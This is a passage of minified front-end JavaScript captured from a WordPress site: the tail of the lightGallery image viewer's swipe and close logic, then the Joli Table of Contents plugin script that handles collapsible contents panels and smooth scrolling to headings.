s=t-e;Math.abs(s)>15&&(l.default.addClass(this.outer,"lg-dragging"),this.setTranslate(this.___slide[this.index],s,0),this.setTranslate(document.querySelector(".lg-prev-slide"),-this.___slide[this.index].clientWidth+s,0),this.setTranslate(document.querySelector(".lg-next-slide"),this.___slide[this.index].clientWidth+s,0))},s.prototype.touchEnd=function(e){var t=this;"lg-slide"!==t.s.mode&&l.default.addClass(t.outer,"lg-slide");for(var s=0;s<this.___slide.length;s++)l.default.hasClass(this.___slide[s],"lg-current")||l.default.hasClass(this.___slide[s],"lg-prev-slide")||l.default.hasClass(this.___slide[s],"lg-next-slide")||(this.___slide[s].style.opacity="0");setTimeout(function(){l.default.removeClass(t.outer,"lg-dragging"),e<0&&Math.abs(e)>t.s.swipeThreshold?t.goToNextSlide(!0):e>0&&Math.abs(e)>t.s.swipeThreshold?t.goToPrevSlide(!0):Math.abs(e)<5&&l.default.trigger(t.el,"onSlideClick");for(var s=0;s<t.___slide.length;s++)t.___slide[s].removeAttribute("style")}),setTimeout(function(){l.default.hasClass(t.outer,"lg-dragging")||"lg-slide"===t.s.mode||l.default.removeClass(t.outer,"lg-slide")},t.s.speed+100)},s.prototype.enableSwipe=function(){var e=this,t=0,s=0,i=!1;if(e.s.enableSwipe&&e.isTouch&&e.doCss()){for(var o=0;o<e.___slide.length;o++)l.default.on(e.___slide[o],"touchstart.lg",function(s){l.default.hasClass(e.outer,"lg-zoomed")||e.lgBusy||(s.preventDefault(),e.manageSwipeClass(),t=s.targetTouches[0].pageX)});for(var r=0;r<e.___slide.length;r++)l.default.on(e.___slide[r],"touchmove.lg",function(o){l.default.hasClass(e.outer,"lg-zoomed")||(o.preventDefault(),s=o.targetTouches[0].pageX,e.touchMove(t,s),i=!0)});for(var d=0;d<e.___slide.length;d++)l.default.on(e.___slide[d],"touchend.lg",function(){l.default.hasClass(e.outer,"lg-zoomed")||(i?(i=!1,e.touchEnd(s-t)):l.default.trigger(e.el,"onSlideClick"))})}},s.prototype.enableDrag=function(){var e=this,t=0,s=0,i=!1,o=!1;if(e.s.enableDrag&&!e.isTouch&&e.doCss()){for(var r=0;r<e.___slide.length;r++)l.default.on(e.___slide[r],"mousedown.lg",function(s){l.default.hasClass(e.outer,"lg-zoomed")||(l.default.hasClass(s.target,"lg-object")||l.default.hasClass(s.target,"lg-video-play"))&&(s.preventDefault(),e.lgBusy||(e.manageSwipeClass(),t=s.pageX,i=!0,e.outer.scrollLeft+=1,e.outer.scrollLeft-=1,l.default.removeClass(e.outer,"lg-grab"),l.default.addClass(e.outer,"lg-grabbing"),l.default.trigger(e.el,"onDragstart")))});l.default.on(window,"mousemove.lg",function(r){i&&(o=!0,s=r.pageX,e.touchMove(t,s),l.default.trigger(e.el,"onDragmove"))}),l.default.on(window,"mouseup.lg",function(r){o?(o=!1,e.touchEnd(s-t),l.default.trigger(e.el,"onDragend")):(l.default.hasClass(r.target,"lg-object")||l.default.hasClass(r.target,"lg-video-play"))&&l.default.trigger(e.el,"onSlideClick"),i&&(i=!1,l.default.removeClass(e.outer,"lg-grabbing"),l.default.addClass(e.outer,"lg-grab"))})}},s.prototype.manageSwipeClass=function(){var e=this.index+1,t=this.index-1,s=this.___slide.length;this.s.loop&&(0===this.index?t=s-1:this.index===s-1&&(e=0));for(var i=0;i<this.___slide.length;i++)l.default.removeClass(this.___slide[i],"lg-next-slide"),l.default.removeClass(this.___slide[i],"lg-prev-slide");t>-1&&l.default.addClass(this.___slide[t],"lg-prev-slide"),l.default.addClass(this.___slide[e],"lg-next-slide")},s.prototype.mousewheel=function(){var e=this;l.default.on(e.outer,"mousewheel.lg",function(t){t.deltaY&&(t.deltaY>0?e.goToPrevSlide():e.goToNextSlide(),t.preventDefault())})},s.prototype.closeGallery=function(){var e=this,t=!1;l.default.on(this.outer.querySelector(".lg-close"),"click.lg",function(){e.destroy()}),e.s.closable&&(l.default.on(e.outer,"mousedown.lg",function(e){t=!!(l.default.hasClass(e.target,"lg-outer")||l.default.hasClass(e.target,"lg-item")||l.default.hasClass(e.target,"lg-img-wrap"))}),l.default.on(e.outer,"mouseup.lg",function(s){(l.default.hasClass(s.target,"lg-outer")||l.default.hasClass(s.target,"lg-item")||l.default.hasClass(s.target,"lg-img-wrap")&&t)&&(l.default.hasClass(e.outer,"lg-dragging")||e.destroy())}))},s.prototype.destroy=function(e){var t=this;if(e||l.default.trigger(t.el,"onBeforeClose"),document.body.scrollTop=t.prevScrollTop,document.documentElement.scrollTop=t.prevScrollTop,e){if(!t.s.dynamic)for(var s=0;s<this.items.length;s++)l.default.off(this.items[s],".lg"),l.default.off(this.items[s],".lgcustom");var i=t.el.getAttribute("lg-uid");delete window.lgData[i],t.el.removeAttribute("lg-uid")}l.default.off(this.el,".lgtm");for(var o in window.lgModules)t.modules[o]&&t.modules[o].destroy();this.lGalleryOn=!1,clearTimeout(t.hideBartimeout),this.hideBartimeout=!1,l.default.off(window,".lg"),l.default.removeClass(document.body,"lg-on"),l.default.removeClass(document.body,"lg-from-hash"),t.outer&&l.default.removeClass(t.outer,"lg-visible"),l.default.removeClass(document.querySelector(".lg-backdrop"),"in"),setTimeout(function(){try{t.outer&&t.outer.parentNode.removeChild(t.outer),document.querySelector(".lg-backdrop")&&document.querySelector(".lg-backdrop").parentNode.removeChild(document.querySelector(".lg-backdrop")),e||l.default.trigger(t.el,"onCloseAfter")}catch(e){}},t.s.backdropDuration+50)},window.lightGallery=function(e,t){if(e)try{if(e.getAttribute("lg-uid"))try{window.lgData[e.getAttribute("lg-uid")].init()}catch(e){console.error("lightGallery has not initiated properly")}else{var l="lg"+window.lgData.uid++;window.lgData[l]=new s(e,t),e.setAttribute("lg-uid",l)}}catch(e){console.error("lightGallery has not initiated properly")}}})},{"./lg-utils":1}]},{},[2])(2)});



--- FILE ---
content_type: text/javascript
request_url: https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-table-of-contents.min.js?ver=2.2.1
body_size: 4353
content:
"use strict";function _createForOfIteratorHelper(n,t){var o="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!o){if(Array.isArray(n)||(o=_unsupportedIterableToArray(n))||t&&n&&"number"==typeof n.length){o&&(n=o);var e=0,i=function(){};return{s:i,n:function(){return e>=n.length?{done:!0}:{done:!1,value:n[e++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,l=!0,a=!1;return{s:function(){o=o.call(n)},n:function(){var n=o.next();return l=n.done,n},e:function(n){a=!0,r=n},f:function(){try{l||null==o.return||o.return()}finally{if(a)throw r}}}}function _unsupportedIterableToArray(n,t){if(n){if("string"==typeof n)return _arrayLikeToArray(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?_arrayLikeToArray(n,t):void 0}}function _arrayLikeToArray(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}var JOLITOC={options:{header_as_toggle:!0,scroll_update_interval:200,headings_full_row_clickable:!1,collapses_on:"hover-off",expands_on:"hover",floating_max_width:null,floating_compatibility_mode:!1,jump_to_offset:50,jump_to_offset_mobile:50,logo:null,smooth_scroll:!0,scroll_duration:750,hash_in_url:!0,columns_mode:!1,columns_breakpoint:768,sticky_toc_offset_top:0,slide_out_mode:"push",slide_out_open_on_load:!1,slide_out_auto_close:!1,slide_out_close_click_away:!1,dynamic_mode:!1,is_admin:!1,wp_widget_support:!1,in_the_loop:!0,post_class:null},t:!1,o:null,i:null,l:null,O:null,u:null,p:null,T:null,I:null,m:null,C:!1,J:0,L:!1,v:null,g:null,j:null,h:null,_:0,k:0,H:0,A:0,F:{M:function(n){return 1+--n*n*n*n*n}},S:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-is-unfolded")||!JOLITOC.q.D(n,"--jtoc-is-folded")&&null},P:function(n){return null===n?null:!!JOLITOC.q.D(n,"wpj-jtoc--main")},R:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-the-content")},N:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-animate")},q:{U:function(n,t){var o=document.createElement(t||"div");return n&&(o.className=n),o},W:function(n){for(var t=items.length,o=0;o<t;o++)if(items[o].href===n)return o},D:function(n,t){return n.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(n.className)},B:function(n){var t=n.getBoundingClientRect(),o=window.pageXOffset||document.documentElement.scrollLeft,e=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+e,left:t.left+o}},V:function(){var n=null!==JOLITOC.options.post_class?JOLITOC.options.post_class[0]:"entry",t=document.querySelector("."+n);if(null===t&&(t=document.querySelector(".entry-content")),null===t&&(t=document.body),null===t)return!1;var o=JOLITOC.q.B(t),e=(t.getBoundingClientRect(),o.top),i=e+t.offsetHeight;JOLITOC._=e,JOLITOC.k=i-window.innerHeight,JOLITOC.H=i},$:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=document.querySelectorAll(".--jtoc-is-active");if(null!==t)for(var o=0;o<t.length;o++)n&&null!==t[o].querySelector(':scope > a[href="#'+n+'"]')||t[o].classList.remove("--jtoc-is-active")},G:function(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=window.scrollY||window.pageYOffset,e=Date.now(),i=null!==t?t:Math.abs(o-n)/3;0===i?window.scrollTo(0,o+(n-o)):function t(){var r=Math.min(1,(Date.now()-e)/i),l=o+(n-o)*JOLITOC.F.M(r);window.scrollTo(0,l),r<1&&window.requestAnimationFrame(t)}()}},K:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc .wpj-jtoc--header");if(null==t)return!1;var o=t.getBoundingClientRect();return Math.ceil(o.height)},X:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc");if(null==t)return!1;var o=window.getComputedStyle(t);return parseInt(o.getPropertyValue("padding-top"))+parseInt(o.getPropertyValue("padding-bottom"))},Y:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc");if(null==t)return!1;var o=t.getBoundingClientRect();return Math.ceil(o.height)},Z:function(n){if(null==n)return!1;var t=n.getBoundingClientRect();return Math.ceil(t.height)},nn:function(n){for(var t in JOLITOC.options)!0===n.hasOwnProperty(t)&&(JOLITOC.options[t]=n[t])},tn:function(){var n,t;JOLITOC.t=(t=!1,n=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(n)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(n.substr(0,4)))&&(t=!0),t);var o={};if("undefined"!=typeof JTOC&&JTOC.hasOwnProperty("options")&&(o=JTOC.options),JOLITOC.nn(o),JOLITOC.o=document.getElementsByClassName("wpj-jtoc"),!JOLITOC.o.length)return!1;var e,i=_createForOfIteratorHelper(JOLITOC.o);try{for(i.s();!(e=i.n()).done;){var r=e.value,l=r.querySelector(":scope > .wpj-jtoc--toc");if(null!==l){for(var a,c=l.querySelectorAll(".wpj-jtoc--item a"),O=c.length,u=0;u<O;u++)c[u].addEventListener("click",JOLITOC.on);if(!0===JOLITOC.P(r))if(!0===JOLITOC.N(r))!0===JOLITOC.S(r)?a=JOLITOC.Z(r):!1===JOLITOC.S(r)&&(a=JOLITOC.K(r)),l.style.maxHeight=a+"px"}}}catch(n){i.e(n)}finally{i.f()}JOLITOC.i=document.getElementsByClassName("jtoc-heading"),JOLITOC.nn(o),JOLITOC.en(),window.addEventListener("load",JOLITOC.q.V),window.addEventListener("resize",JOLITOC.rn);var d=document.getElementsByClassName("wpj-jtoc");if(d.length){var s,f=_createForOfIteratorHelper(d);try{for(f.s();!(s=f.n()).done;){s.value.style.removeProperty("display")}}catch(n){f.e(n)}finally{f.f()}}},en:function(){var n,t=_createForOfIteratorHelper(JOLITOC.o);try{for(t.s();!(n=t.n()).done;){var o=n.value,e=null;if(null!==(e=!0===JOLITOC.options.header_as_toggle?o.getElementsByClassName("wpj-jtoc--header"):o.getElementsByClassName("wpj-jtoc--toggle-wrap"))){var i,r=_createForOfIteratorHelper(e);try{for(r.s();!(i=r.n()).done;){i.value.addEventListener("click",JOLITOC.ln,!1)}}catch(n){r.e(n)}finally{r.f()}}if(!0===JOLITOC.options.headings_full_row_clickable)for(var l=o.querySelectorAll(".wpj-jtoc--item"),a=l.length,c=0;c<a;c++)l[c].addEventListener("click",JOLITOC.an);var O=null!==JOLITOC.options.post_class?JOLITOC.options.post_class[0]:"entry",u=o.closest("."+O);null===u&&(u=o.closest(".entry-content")),null===u&&(u=o.closest(".entry"));var d=document.getElementsByClassName("entry-content");if(d.length||(d=document.getElementsByClassName("entry")),!0===JOLITOC.options.is_admin&&1===JOLITOC.o.length&&null===u&&d.length>0&&!1===JOLITOC.options.wp_widget_support){var s=document.createElement("div");s.classList.add("--jtoc-warning"),s.innerHTML="<strong>WARNING: Joli Table of contents</strong><br>"+JTOC.strings.wp_widget_support_message,o.before(s)}}}catch(n){t.e(n)}finally{t.f()}window.addEventListener("scroll",JOLITOC.cn)},rn:function(n){JOLITOC.q.V()},an:function(n){if(!0==!n.isTrusted)return!1;var t=n.target.querySelector(":scope > a");if(null===t)return!1;var o=n.target.closest(".wpj-jtoc--widget-floating");null!==o&&o.classList.remove("--jtoc-widget-is-opened"),""!==t.hash&&null!==t.hash&&void 0!==t.hash||t.click(),!0===JOLITOC.options.smooth_scroll?(n.preventDefault(),JOLITOC.On(t.hash)):(n.preventDefault(),JOLITOC.On(t.hash,!1))},un:function(n){return new CustomEvent("jtocClickedHeading",{detail:n})},on:function(n){var t=JOLITOC.un({heading:n.target||null,source:"main-toc"}),o=n.target.closest(".wpj-jtoc");null!==o&&o.dispatchEvent(t),""!==n.target.hash&&null!==n.target.hash&&void 0!==n.target.hash&&(!0===JOLITOC.options.smooth_scroll?(n.preventDefault(),JOLITOC.On(n.target.hash)):(n.preventDefault(),JOLITOC.On(n.target.hash,!1)),JOLITOC.t&&!0===JOLITOC.options.slide_out_auto_close&&null!==n.target.closest(".wpj-jtoc--widget-slide-out")&&JOLITOC.dn(JOLITOC.O[0]))},On:function(n){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(null===n)return!1;var o=-1!==n.indexOf("#",0)?n.slice(1):n,e=decodeURIComponent(o),i=document.getElementById(e);if(null===i)return!1;var r=i.getBoundingClientRect().top+window.scrollY,l=JOLITOC.t?JOLITOC.options.jump_to_offset_mobile:JOLITOC.options.jump_to_offset;!0===t?JOLITOC.q.G(r-l+1,JOLITOC.options.scroll_duration):JOLITOC.q.G(r-l+1,0),!0===JOLITOC.options.hash_in_url&&history.replaceState(void 0,void 0,"#"+e)},sn:function(n){var t=JOLITOC.h+n,o=JOLITOC.i[t];if(!o)return!1;var e=o.id;!0===JOLITOC.options.smooth_scroll?JOLITOC.On(e):JOLITOC.On(e,!1)},cn:function(n){JOLITOC.J=window.scrollY,JOLITOC.L||(setTimeout((function(){window.requestAnimationFrame((function(){JOLITOC.fn(),JOLITOC.L=!1}))}),JOLITOC.options.scroll_update_interval),JOLITOC.L=!0)},fn:function(n){if(JOLITOC.i.length){for(var t,o=JOLITOC.i,e=JOLITOC.t?JOLITOC.options.jump_to_offset_mobile:JOLITOC.options.jump_to_offset,i=window.pageYOffset|document.body.scrollTop,r=o.length,l=0;l<r;l++){var a=JOLITOC.q.B(o[l]).top-e;if(0===l&&i<a&&(JOLITOC.g=null),!(i>a))break;JOLITOC.g=o[l].getAttribute("id"),JOLITOC.h=l}if(null===JOLITOC.g)return JOLITOC.q.$(),!1;if(t=document.querySelectorAll('.wpj-jtoc li a[href="#'+JOLITOC.g+'"]'),JOLITOC.q.$(JOLITOC.g),null!==t)for(var c=0;c<t.length;c++){t[c].closest(".wpj-jtoc--item").classList.add("--jtoc-is-active");t[c].innerHTML,t[c].dataset.numeration}JOLITOC.v=JOLITOC.g,null!==JOLITOC.j&&JOLITOC.g===JOLITOC.v||(JOLITOC.j=JOLITOC.g)}},ln:function(n){if(!1===n.isTrusted)return!1;var t,o=n.target.closest(".wpj-jtoc");if(null===o)return!1;var e=o.querySelector(":scope > .wpj-jtoc--toc");if(!0===JOLITOC.N(o)&&e.addEventListener("transitionend",(function(n){var t=n.currentTarget.closest(".wpj-jtoc");"max-height"==n.propertyName&&(!0===JOLITOC.q.D(t,"--jtoc-is-folding")?(t.classList.remove("--jtoc-is-folding"),t.classList.add("--jtoc-is-folded")):!0===JOLITOC.q.D(t,"--jtoc-is-unfolding")&&(t.classList.remove("--jtoc-is-unfolding"),t.classList.add("--jtoc-is-unfolded")))})),!0===JOLITOC.S(o)){o.classList.remove("--jtoc-is-unfolded"),!1===JOLITOC.N(o)?o.classList.add("--jtoc-is-folded"):o.classList.add("--jtoc-is-folding");var i=JOLITOC.X(o);t=JOLITOC.K(o)+i}else o.classList.remove("--jtoc-is-folded"),o.classList.add("--jtoc-is-unfolded"),t=e.scrollHeight;e.style.maxHeight=t+"px",JOLITOC.q.V()}};document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&JOLITOC.tn()}));